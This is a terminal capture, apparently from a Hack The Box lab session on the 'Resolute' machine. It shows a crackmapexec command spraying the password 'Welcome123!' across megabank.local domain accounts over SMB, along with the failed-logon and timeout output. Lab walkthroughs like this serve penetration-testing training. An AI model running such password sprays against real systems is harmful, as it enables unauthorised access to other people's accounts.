 ┌──(root㉿kali2024)-[~/Documents/HTB-AD/resolute/tools]
└─# crackmapexec smb 10.129.96.155 -u username.txt -p 'Welcome123!'
SMB 10.129.96.155 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local
) (signing:True) (SMBv1:True)
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\RESOLUTE$:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\MS02$:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.129.96.155 445 RESOLUTE [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE